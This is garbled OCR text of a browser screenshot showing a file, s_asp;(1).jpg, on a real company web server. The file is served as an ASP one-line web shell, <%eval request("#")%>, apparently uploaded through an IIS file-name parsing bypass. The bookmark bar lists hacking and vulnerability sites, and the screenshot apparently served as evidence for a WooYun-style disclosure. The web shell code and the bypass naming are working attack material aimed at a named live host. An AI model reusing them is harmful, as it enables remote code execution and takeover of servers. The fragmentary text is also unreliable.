 360安全浏览器 5.0 正式版
» 文件(F) 查
请登录
企业 证 http://ufsdp-zjsj.ufida.com.cn/files/s_asp;(1).jpg
收藏 google Zone-H Xss Wooyun Zone-CN SEO md5 MD51 hack-log Exploits
ufsdp-zjsj.ufida.com.cn - /files/
<%eval request("#")%>
www.wooyun.org